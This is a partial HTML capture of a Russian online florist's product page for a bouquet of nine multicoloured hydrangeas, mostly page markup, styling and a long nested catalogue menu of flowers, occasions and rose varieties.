

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/povod/rozhdenie-rebenka/buke_iz_9_raznotsvetnykh_gortenziy/
body_size: 29978
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Заказать букет из 9 разноцветных гортензий по цене 10040 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17685088947445" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176850877719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Букет из 9 разноцветных гортензий – купить недорого в Москве | Flowelle</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/povod/rozhdenie-rebenka/buke_iz_9_raznotsvetnykh_gortenziy/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1768663024">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1768663024">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item-selected">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3  item-selected">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented  parent  ">Белые</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3 hidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
